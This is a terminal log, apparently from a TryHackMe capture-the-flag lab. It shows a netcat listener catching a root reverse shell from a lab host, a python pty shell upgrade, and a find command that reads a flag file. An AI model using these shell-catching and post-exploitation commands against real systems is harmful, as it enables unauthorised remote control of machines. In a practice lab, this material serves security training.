 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.129.234.
Ncat: Connection from 10.10.129.234:43938.
sh: 0: can't access tty; job control turned off
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@ip-10-10-129-234:~# find / -type f -name flag5.txt -exec cat {} \; 2>/dev/null
<-type f -name flag5.txt -exec cat {} \; 2>/dev/null
THM-383000283